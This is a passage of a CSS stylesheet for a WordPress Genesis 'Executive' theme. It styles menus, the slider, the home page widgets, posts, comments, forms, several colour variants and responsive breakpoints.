.menu-secondary ul,
#header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
#header .menu li {
	float: left;
	list-style-type: none;
        z-index: 999;
}

.menu-primary a,
.menu-secondary a,
#header .menu a {
	color: #FFF;
	display: block;
	padding: 10px 16px;
	position: relative;
	text-decoration: none;
font-weight:lighter;
text-transform:uppercase;
letter-spacing:3px;
        z-index: 999;
}

#header .menu a {
	padding: 30px 20px;
}

.menu-primary li a:active,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary .current-menu-item a,
#header .menu li a:active,
#header .menu .current-menu-item a {
	background-color: #004D5C;
	color: #FFF;
}

.menu-primary li:hover a,
.menu-primary li a:hover,
.menu-secondary li a:hover,
.menu-secondary li:hover a,
#header .menu li a:hover,
#header .menu li:hover a {
	background-color: #fff;
	color: #004D5C;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: none;
	background-color: #fff !important;
	border: 1px solid #F0F0F0;
	border-top: none;
	color: #004D5C !important;
	font-size: 10px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 165px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
#header .menu li li a:active,
#header .menu li li a:hover {
	background-color: #FFF !important;
	color: #004D5C !important;
}

.menu-primary li ul,
.menu-secondary li ul,
#header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 0px;
	position: absolute;
	width: 165px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
#header .menu li ul a {
	width: 165px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
#header .menu li ul ul {
	margin: -45px 0 0 165px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
#header .menu li:hover>ul,
#header .menu li.sfHover ul {
	left: auto;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

.menu li.right {
	float: right;
	padding: 15px 20px;
}

.menu li.right a {
	color: #FFF;
	display: inline;
}

.menu li.right a:hover {
	color: #FFF;
}

.menu li.search {
	padding: 0 10px;
}

.menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

.menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	-moz-box-shadow: 0 0 0 0px #fff;
	-webkit-box-shadow: 0 0 0 0px #fff;
	background-color: #fff;
	box-shadow: 0 0 0 0px #fff;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
}

.executive-home #inner {
	overflow: visible;
}


/* Genesis Responsive Slider
------------------------------------------------------------ */

#content #genesis-responsive-slider {
	background: none;
	border: none;
	padding: 0;
}

#content #genesis-responsive-slider .slide-excerpt {
	-moz-box-sizing: border-box;
	background-color: #5E2B4B;
	box-sizing: border-box;
	filter: alpha(opacity=100);
	height: 100%;
	margin: 0;
	padding: 3% 4%;
	opacity: 1;
	width: 29%;
}

#content #genesis-responsive-slider .slide-excerpt-border {
	border: none;
	margin: 0;
	padding: 3%;
}

#content #genesis-responsive-slider h2 a {
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}

#content #genesis-responsive-slider p {
	color: #FFF;
}

#content #genesis-responsive-slider .flex-direction-nav li a {
	background: url(images/bg-direction-nav.png) no-repeat -50px 0;
	height: 49px;
	right: -25px;
	width: 50px;
}

#content #genesis-responsive-slider .flex-direction-nav li a:hover {
	background-position: -50px -49px;
}

#content #genesis-responsive-slider .flex-direction-nav li a.prev {
	background-position: 0 0;
	left: -25px;
}

#content #genesis-responsive-slider .flex-direction-nav li a:hover.prev {
	background-position: 0 -49px;
}

#content #genesis-responsive-slider .flexslider .slides > li {
	overflow: hidden;
}

#content #genesis-responsive-slider .flex-control-nav {
	margin: -30px 0 0 0;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt {
	margin: -50px 0 0 60px;
	text-align: left;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt li a {
	background: url(images/bg_control_nav.png) no-repeat 0 0;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt li a.active {
	background-position: 0 -26px;
}


/* Home Page
------------------------------------------------------------ */

.home-middle,
.home-top {
	background-color: #fff;
	clear: both;
	overflow: hidden;
	padding: 60px 40px 0;
}

.home-middle .widget,
.home-top .widget {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px;
	width: 33%;
}

.executive-home .hentry {
	margin: 0;
}

.executive-home .featuredpage img,
.executive-home .featuredpost img {
	margin: 0 0 30px;
}

.executive-home .featuredpage .page,
.executive-home .featuredpost .post {
	margin: 0 0 60px;
}

.executive-home a.more-link {
	clear: both;
	display: block;
	margin: 30px 0 0;
}


/* Home Widgets
------------------------------------------------------------ */

.executive-home .home-cta {
	-moz-box-sizing: border-box;
	background-color: #004D5C;
	box-sizing: border-box;
	color: #fff;
	float: center;
text-align: center;
	padding: 30px 30px;
	width: 100%
}

.executive-home .home-cta p {
	color: #fff;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: -30px -60px 30px;
	padding: 20px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	margin: 0 0 30px;
	padding: 15px 20px;
}

.taxonomy-description p {
	font-size: 14px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 100%;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 30px 60px 10px;
	width: 680px;
}

.sidebar-content #content {
	float: right;
}

.full-width-content #content {
	width: 1020px;
}

.full-width-content.executive-home #content {
	padding: 0;
	width: 100%;
}

.full-width-content.executive-landing #content {
	padding: 30px 60px 0;
	width: 680px;
}

.post-type-archive-portfolio.full-width-content #content {
	padding: 40px 30px 0;
	width: 1080px;
}

.hentry {
	margin: 0 0 40px;
}

.post-type-archive-portfolio .hentry,
.single-portfolio .hentry {
	margin: 0 0 20px;
}

.executive-landing .hentry {
	margin: 0;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	margin: 0 0 25px;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #F0F0F0;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.sticky {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	padding: 20px 30px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #F0F0F0;
	clear: both;
	margin: 0 0 25px;
}


/* Portfolio
------------------------------------------------------------ */

.post-type-archive-portfolio .portfolio {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px 30px;
	width: 33%;
}

.single-portfolio #content {
	text-align: center;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	color: #333333;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-weight: none;
text-transform: uppercase;
	line-height: 1.5;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	clear: both;
	font-size: 35px;
	margin: 0 0 20px;
}

h2 a:hover {
	color: #004D5C;
	text-decoration: none;
}

.executive-home .home-middle h2 a,
.post-type-archive-portfolio h2 a,
.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
	text-transform: uppercase;
}

.sidebar h2 a,
.sidebar h2 a:hover {
	font-size: 16px;
}

h3 {
	font-size: 36px;
}

#comments h3,
#respond h3 {
	font-size: 30px;
}

h4,
.executive-home .home-cta h4 {
	font-size: 24px;
}

.widget-area h4 a {
	text-decoration: none;
}

.executive-home .home-cta h4,
#footer-widgets .widget-area h4,
#sidebar .widget.enews-widget h4 {
	color: #fff;
}

.executive-home .home-cta h4 {
	margin: 0 0 5px;
	text-transform: none;
}

h5 {
	font-size: 20px;
}

h6,
.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
	margin: 0 0 20px; 
	text-transform: uppercase;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 25px;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 35px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info .date-info {
	background-color: #f8f8f8;
	color: #777;
	font-size: 12px;
	float: left;
	margin: 0 0 25px -60px;
	padding: 20px 20px 20px 60px;
	text-transform: uppercase;
}

.post-info .comments {
	background-color: #004D5C;
	color: #fff;
	float: left;
	font-size: 12px;
	padding: 20px;
	text-transform: uppercase;
}

.post-info .comments a {
	color: #fff;
}

.post-info .post-comments {
	background: url(images/bg-comments.png) no-repeat 0 2px;
	padding-left: 35px;
}

.post-info .author,
.post-info .date {
	font-weight: bold;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px dotted #ddd;
	clear: both;
	font-size: 14px;
	padding: 10px 0 0;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 4px;
	padding: 0 0 0 10px;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	margin: 0 0 40px;
	overflow: hidden;
	padding: 30px;
}

.author-box p {
	font-size: 14px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0 0;
	width: 45%;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.post-image {
	border: 1px solid #fff;
}

.post-image {
	margin: 0 10px 10px 0;
}

.alignleft .avatar {
	margin: 0 10px 0 0;
}

.alignright .avatar {
	margin: 0 0 0 10px
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 20px 0 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 20px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft,
.wp-caption.alignleft {
	display: inline;
	margin: 0 20px 20px 0;
}

img.alignright,
.wp-caption.alignright {
	display: inline;
	margin: 0 0 20px 20px;
}

.wp-caption {
	padding: 10px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 10px;
	margin: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	font-size: 12px;
	overflow: hidden;
	padding: 30px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #5E2B4B;
	border-radius: 5px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: none;
	line-height: 21px;
	padding: 9px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #004D5C;
	border: none;
	text-decoration: none;
}


/* Primary Sidebar
------------------------------------------------------------ */

.sidebar {
	background-color: #fff;
	display: inline;
	float: right;
	font-size: 12px;
	padding: 0 0 30px;
	width: 340px;
}

.sidebar-content #sidebar {
	float: left;
}

.sidebar p {
	font-size: inherit;
	margin: 0 0 15px;
}

.sidebar .widget {
	margin: 0;
	padding: 30px 40px;
}

#sidebar-alt.sidebar .widget {
	padding: 30px 15px;
}

.sidebar.widget-area ul {
	margin-left: 15px;
}

.sidebar.widget-area ul li,
#footer-widgets .widget-area ul li {
	list-style-image: url(images/bg-li.png);
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}


/* Dropdowns
------------------------------------------------------------ */

select {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: inline;
	padding: 5px;
	width: 100%;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"],
a.button {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #5E2B4B;
	border-radius: 5px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	padding: 15px 20px;
	text-align: center;
	text-decoration: none;
}

.home-cta a.button {
	margin: -30px 0 0;
}

input:hover[type="button"],
input:hover[type="submit"],
a:hover.button {
	background-color: #5E2B4B;
	border: none;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	margin: 30px 0 0;
}

.menu-primary .searchform {
	margin: 8px 0 0;
}

.s {
	-moz-box-sizing: border-box;
	background: #fff url(images/bg-search.png) no-repeat right;
	box-sizing: border-box;
	color: #888;
	font-size: 10px;
	margin: 0 0 10px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

.menu-primary .s {
	width: 200px;
}

.searchsubmit {
	display: none;
}


/* eNews and Update Widget
------------------------------------------------------------ */

#sidebar .widget.enews-widget {
	background-color: #222;
	margin: 0 0 30px;
	padding: 40px;
}

.enews p {
	color: #F0F0F0;
	margin: 0 0 25px;
}

.enews #subbox {
	-moz-box-sizing: border-box;
	background-color: #fff;
	box-sizing: border-box;
	color: #888;
	font-size: 10px;
	margin: 0 0 10px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 8px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background-color: #222;
	color: #c8c8c8;
	clear: both;
	font-size: 12px;
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	overflow: hidden;
	padding: 60px 40px 30px;
}

#footer-widgets .widget {
	background: none;
	border: none;
	margin: 0 0 30px;
	padding: 0;
}

#footer-widgets p {
	color: #c8c8c8;
	font-size: inherit;
	margin: 0 0 20px;
}

#footer-widgets ul {
	margin: 0 0 0 20px;
}

#footer-widgets .widget-area ul li {
	list-style-image: url(images/bg-li-footer.png);
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px;
	width: 33%;
}


/* Footer
------------------------------------------------------------ */

#footer {
	clear: both;
	font-size: 10px;
	overflow: hidden;
	padding: 40px 0;
	text-transform: uppercase;
	width: 100%;
}

#footer .wrap {
	overflow: hidden;
	padding: 0;
}

#footer p {
	font-size: inherit;
}

#footer a,
#footer a:visited {
	color: #222;
}

#footer .gototop {
	float: left;
	width: 25%;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 75%;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 15px;
	overflow: hidden;
}

#author,
#comment,
#email,
#url {
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
	padding: 0;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 30px 30px 0;
} 

.comment-list li ul li {
	margin-right: -22px;
}

.comment-header {
	background-color: #222;
	float: left;
	padding: 30px;
	width: 100%;
}

.comment-author {
	float: left;
}

.comment-content {
	clear: both;
	padding: 30px;
}

.comment-content p {
	font-size: 14px;
	margin: 20px;
}

.comment-list cite,
.ping-list cite,
.says {
	color: #fff;
	display: block;
	float: left;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin: 0 4px 0 0;
	padding: 8px 0 0 0;
}

.commentmetadata {
	clear: both;
	float: left;
	font-size: 12px;
	margin: -33px 0 5px 61px;
}

.commentmetadata a {
	color: #bbb;
}

.reply {
	font-size: 14px;
	margin: 0 50px 50px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 6px 10px !important;
}

div.gform_footer input.button {
	color: #fff;
	padding: 9px 20px !important;
}

div.gform_wrapper .ginput_complex label {
	font-size: 14px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Executive Brown
------------------------------------------------------------ */

.executive-brown a,
.executive-brown a:visited {
	color: #FFF;
}

.executive-brown .menu-primary a,
.executive-brown .menu-secondary a,
.executive-brown #header .menu a {
	color: #FFF;
}

.executive-brown a.button,
.executive-brown .menu-primary li a:active,
.executive-brown .menu-primary .current-menu-item a,
.executive-brown .menu-secondary li a:active,
.executive-brown .menu-secondary .current-menu-item a,
.executive-brown #header .menu li a:active,
.executive-brown #header .menu .current-menu-item a {
	color: #fff;
}

.executive-brown input[type="button"],
.executive-brown input[type="submit"],
.executive-brown a.button,
.executive-brown .menu-primary li a:active,
.executive-brown .menu-primary .current-menu-item a,
.executive-brown .menu-secondary li a:active,
.executive-brown .menu-secondary .current-menu-item a,
.executive-brown .navigation li a,
.executive-brown .navigation li.disabled,
.executive-brown .navigation li a:hover,
.executive-brown .navigation li.active a,
.executive-brown .post-info .comments,
.executive-brown #header .menu li a:active,
.executive-brown #header .menu .current-menu-item a {
	background-color: #DADADA;
}

.executive-brown input:hover[type="button"],
.executive-brown input:hover[type="submit"],
.executive-brown a:hover.button,
.executive-brown .navigation li a:hover,
.executive-brown .navigation li.active a {
	background-color: #DADADA;
}

.executive-brown h2 a,
.executive-brown h2 a:visited {
	color: #222;
}

.executive-brown.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-brown h2 a:hover,
.executive-brown.executive-home h2 a:hover,
.executive-brown.executive-home .executive-home .featuredpost h2 a:hover {
	color: #DADADA;
}

.executive-brown .commentmetadata a {
	color: #bbb;
}


/* Executive Green
------------------------------------------------------------ */

.executive-green a,
.executive-green a:visited {
	color: #60cd69;
}

.executive-green .menu-primary a,
.executive-green .menu-secondary a,
.executive-green #header .menu a {
	color: #FFF;
}

.executive-green a.button,
.executive-green .menu-primary li a:active,
.executive-green .menu-primary .current-menu-item a,
.executive-green .menu-secondary li a:active,
.executive-green .menu-secondary .current-menu-item a,
.executive-green #header .menu li a:active,
.executive-green #header .menu .current-menu-item a {
	color: #fff;
}

.executive-green input[type="button"],
.executive-green input[type="submit"],
.executive-green a.button,
.executive-green .menu-primary li a:active,
.executive-green .menu-primary .current-menu-item a,
.executive-green .menu-secondary li a:active,
.executive-green .menu-secondary .current-menu-item a,
.executive-green .navigation li a,
.executive-green .navigation li.disabled,
.executive-green .navigation li a:hover,
.executive-green .navigation li.active a,
.executive-green .post-info .comments,
.executive-green #header .menu li a:active,
.executive-green #header .menu .current-menu-item a {
	background-color: #60cd69;
}

.executive-green input:hover[type="button"],
.executive-green input:hover[type="submit"],
.executive-green a:hover.button,
.executive-green .navigation li a:hover,
.executive-green .navigation li.active a  {
	background-color: #66d970;
}

.executive-green h2 a,
.executive-green h2 a:visited {
	color: #222;
}

.executive-green.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-green h2 a:hover,
.executive-green.executive-home h2 a:hover,
.executive-green.executive-home .executive-home .featuredpost h2 a:hover {
	color: #60cd69;
}

.executive-green .commentmetadata a {
	color: #bbb;
}


/* Executive Orange
------------------------------------------------------------ */

.executive-orange a,
.executive-orange a:visited {
	color: #e0a24b;
}

.executive-orange .menu-primary a,
.executive-orange .menu-secondary a,
.executive-orange #header .menu a {
	color: #FFF;
}

.executive-orange a.button,
.executive-orange .menu-primary li a:active,
.executive-orange .menu-primary .current-menu-item a,
.executive-orange .menu-secondary li a:active,
.executive-orange .menu-secondary .current-menu-item a,
.executive-orange #header .menu li a:active,
.executive-orange #header .menu .current-menu-item a {
	color: #fff;
}

.executive-orange input[type="button"],
.executive-orange input[type="submit"],
.executive-orange a.button,
.executive-orange .menu-primary li a:active,
.executive-orange .menu-primary .current-menu-item a,
.executive-orange .menu-secondary li a:active,
.executive-orange .menu-secondary .current-menu-item a,
.executive-orange .navigation li a,
.executive-orange .navigation li.disabled,
.executive-orange .navigation li a:hover,
.executive-orange .navigation li.active a,
.executive-orange .post-info .comments,
.executive-orange #header .menu li a:active,
.executive-orange #header .menu .current-menu-item a {
	background-color: #e0a24b;
}

.executive-orange input:hover[type="button"],
.executive-orange input:hover[type="submit"],
.executive-orange a:hover.button,
.executive-orange .navigation li a:hover,
.executive-orange .navigation li.active a  {
	background-color: #e9ad50;
}

.executive-orange h2 a,
.executive-orange h2 a:visited {
	color: #222;
}

.executive-orange.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-orange h2 a:hover,
.executive-orange.executive-home h2 a:hover,
.executive-orange.executive-home .executive-home .featuredpost h2 a:hover {
	color: #e0a24b;
}

.executive-orange .commentmetadata a {
	color: #bbb;
}


/* Executive Purple
------------------------------------------------------------ */

.executive-purple a,
.executive-purple a:visited {
	color: #9e63ec;
}

.executive-purple .menu-primary a,
.executive-purple .menu-secondary a,
.executive-purple #header .menu a {
	color: #FFF;
}

.executive-purple a.button,
.executive-purple .menu-primary li a:active,
.executive-purple .menu-primary .current-menu-item a,
.executive-purple .menu-secondary li a:active,
.executive-purple .menu-secondary .current-menu-item a,
.executive-purple #header .menu li a:active,
.executive-purple #header .menu .current-menu-item a {
	color: #fff;
}

.executive-purple input[type="button"],
.executive-purple input[type="submit"],
.executive-purple a.button,
.executive-purple .menu-primary li a:active,
.executive-purple .menu-primary .current-menu-item a,
.executive-purple .menu-secondary li a:active,
.executive-purple .menu-secondary .current-menu-item a,
.executive-purple .navigation li a,
.executive-purple .navigation li.disabled,
.executive-purple .navigation li a:hover,
.executive-purple .navigation li.active a,
.executive-purple .post-info .comments,
.executive-purple #header .menu li a:active,
.executive-purple #header .menu .current-menu-item a {
	background-color: #9e63ec;
}

.executive-purple input:hover[type="button"],
.executive-purple input:hover[type="submit"],
.executive-purple a:hover.button,
.executive-purple .navigation li a:hover,
.executive-purple .navigation li.active a  {
	background-color: #a969f3;
}

.executive-purple h2 a,
.executive-purple h2 a:visited {
	color: #222;
}

.executive-purple.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-purple h2 a:hover,
.executive-purple.executive-home h2 a:hover,
.executive-purple.executive-home .executive-home .featuredpost h2 a:hover {
	color: #9e63ec;
}

.executive-purple .commentmetadata a {
	color: #bbb;
}


/* Executive Red
------------------------------------------------------------ */

.executive-red a,
.executive-red a:visited {
	color: #e04b4b;
}

.executive-red .menu-primary a,
.executive-red .menu-secondary a,
.executive-red #header .menu a {
	color: #666;
}

.executive-red a.button,
.executive-red .menu-primary li a:active,
.executive-red .menu-primary .current-menu-item a,
.executive-red .menu-secondary li a:active,
.executive-red .menu-secondary .current-menu-item a,
.executive-red #header .menu li a:active,
.executive-red #header .menu .current-menu-item a {
	color: #fff;
}

.executive-red input[type="button"],
.executive-red input[type="submit"],
.executive-red a.button,
.executive-red .menu-primary li a:active,
.executive-red .menu-primary .current-menu-item a,
.executive-red .menu-secondary li a:active,
.executive-red .menu-secondary .current-menu-item a,
.executive-red .navigation li a,
.executive-red .navigation li.disabled,
.executive-red .navigation li a:hover,
.executive-red .navigation li.active a,
.executive-red .post-info .comments,
.executive-red #header .menu li a:active,
.executive-red #header .menu .current-menu-item a {
	background-color: #e04b4b;
}

.executive-red input:hover[type="button"],
.executive-red input:hover[type="submit"],
.executive-red a:hover.button,
.executive-red .navigation li a:hover,
.executive-red .navigation li.active a  {
	background-color: #e95050;
}

.executive-red h2 a,
.executive-red h2 a:visited {
	color: #222;
}

.executive-red.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-red h2 a:hover,
.executive-red.executive-home h2 a:hover,
.executive-red.executive-home .executive-home .featuredpost h2 a:hover {
	color: #e04b4b;
}

.executive-red .commentmetadata a {
	color: #bbb;
}


/* Executive Teal
------------------------------------------------------------ */

.executive-teal a,
.executive-teal a:visited {
	color: #004D5C;
}

.executive-teal .menu-primary a,
.executive-teal .menu-secondary a,
.executive-teal #header .menu a {
	color: #FFF;
}

.executive-teal a.button,
.executive-teal .menu-primary li a:active,
.executive-teal .menu-primary .current-menu-item a,
.executive-teal .menu-secondary li a:active,
.executive-teal .menu-secondary .current-menu-item a,
.executive-teal #header .menu li a:active,
.executive-teal #header .menu .current-menu-item a {
	color: #fff;
}

.executive-teal input[type="button"],
.executive-teal input[type="submit"],
.executive-teal a.button,
.executive-teal .menu-primary li a:active,
.executive-teal .menu-primary .current-menu-item a,
.executive-teal .menu-secondary li a:active,
.executive-teal .menu-secondary .current-menu-item a,
.executive-teal .navigation li a,
.executive-teal .navigation li.disabled,
.executive-teal .navigation li a:hover,
.executive-teal .navigation li.active a,
.executive-teal .post-info .comments,
.executive-teal #header .menu li a:active,
.executive-teal #header .menu .current-menu-item a {
	background-color: #004D5C;
}

.executive-teal input:hover[type="button"],
.executive-teal input:hover[type="submit"],
.executive-teal a:hover.button,
.executive-teal .navigation li a:hover,
.executive-teal .navigation li.active a  {
	background-color: #2EB8E6;
}

.executive-teal h2 a,
.executive-teal h2 a:visited {
	color: #222;
}

.executive-teal.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-teal h2 a:hover,
.executive-teal.executive-home h2 a:hover,
.executive-teal.executive-home .executive-home .featuredpost h2 a:hover {
	color: #2EB8E6;
}

.executive-teal .commentmetadata a {
	color: #F0F0F0;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 1200px) {

	#wrap {
		width: 960px;
	}

	#header .menu a {
		padding: 38px 15px;
	}

	.breadcrumb {
		margin: -30px -40px 30px;
	}

	#content {
		float: left;
		padding: 30px 40px 10px;
		width: 520px;
	}

	.full-width-content #content {
		width: 840px;
	}

	.post-type-archive-portfolio.full-width-content #content {
		width: 900px;
	}

	.post-info .date-info {
		margin: 0 0 25px -40px;
		padding: 20px 20px 20px 40px;
	}

	#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt,
	#content #genesis-responsive-slider .flex-direction-nav li a,
	#content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}

}

@media only screen and (max-width: 1023px) {

	body {
		margin: 0 auto;
		width: 100%;
	}

	.content-sidebar #content,
	.executive-landing #wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.full-width-content #content,
	.full-width-content.executive-landing #content,
	.menu-primary,
	.menu-secondary,
	.post-type-archive-portfolio.full-width-content #content,
	.sidebar,
	.sidebar-content #content,
	#content-sidebar-wrap,
	#footer .creds,
	#footer .gototop,
	#footer-widgets .wrap,
	#header ul.menu,
	#header .widget-area,
	#sidebar-alt,
	#title-area,
	#wrap {
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}

	.menu-primary,
	.menu-secondary,
	#description,
	#footer .creds,
	#footer .gototop,
	#header ul.menu,
	#header .search-form,
	#title,
	#title-area {
		float: none;
		text-align: center;
	}

	#title-area {
		padding: 10px 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-cta a.button,
	#header .search-form,
	#wrap {
		margin: 0;
	}

	.executive-home #inner,
	.full-width-content.executive-landing #content,
	.footer-widgets-1,
	.footer-widgets-2,
